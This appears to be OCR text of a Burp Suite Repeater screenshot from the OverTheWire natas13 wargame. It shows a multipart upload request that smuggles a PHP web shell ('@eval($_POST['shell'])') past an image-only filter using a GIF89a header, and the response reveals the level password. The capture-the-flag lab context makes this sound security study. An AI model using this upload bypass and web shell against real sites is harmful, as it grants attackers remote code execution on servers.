 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × +
Send Cancel < >
Target: http://natas13.natas.labs.overthewire.org HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 443
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: zh-CN,zh;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryygANsR9Qx236aOkB
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryygANsR9Qx236aOkB
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryygANsR9Qx236aOkB
21 Content-Disposition: form-data; name="filename"
22
23 bbfamcwotx.jpg
24 ------WebKitFormBoundaryygANsR9Qx236aOkB
25 Content-Disposition: form-data; name="uploadedfile"; filename="webshell.php"
26 Content-Type: image/jpg
27
28 GIF89a<?php @eval($_POST['shell']) ?>
29 ------WebKitFormBoundaryygANsR9Qx236aOkB--
30
Search 0 highlights
Response
Pretty Raw Hex Render
\n
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas13", "pass":
"trbs5pCjCrkuSknBBKHhaBxq6Wm1j3LC"
};
</script>
</head>
20 <body>
21 <h1>
natas13
</h1>
22 <div id="content">
23 For security reasons, we now only accept image files!<br/>
<br/>
24
25 The file <a href="upload/any7ce2uau.jpg">
upload/any7ce2uau.jpg
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
26 </div>
27 </body>
28 </html>
29
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Done
1,270 bytes | 1,230 millis
Event log (7) All issues
Memory: 166.7MB